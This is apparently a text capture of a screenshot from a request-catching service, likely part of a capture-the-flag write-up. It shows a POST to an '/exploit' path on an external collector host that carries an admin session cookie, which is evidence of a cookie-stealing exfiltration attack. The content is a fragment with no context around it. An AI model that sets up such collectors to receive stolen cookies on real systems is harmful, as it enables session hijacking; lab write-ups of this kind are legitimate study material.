 #hoangnd.free.beeceptor.com
Rules enabled
https://hoangnd.free.beeceptor.com → {nowhere}
3 requests Mocking Rules (2) Proxy Setup
POST /exploit 200 0.0s in a few seconds Create Mock
Request Body: View Headers {;} Response Body: View Headers {;}
admin-cookie=sup3rs3cur34dm1nc00k13 { "status": "Awesome!"}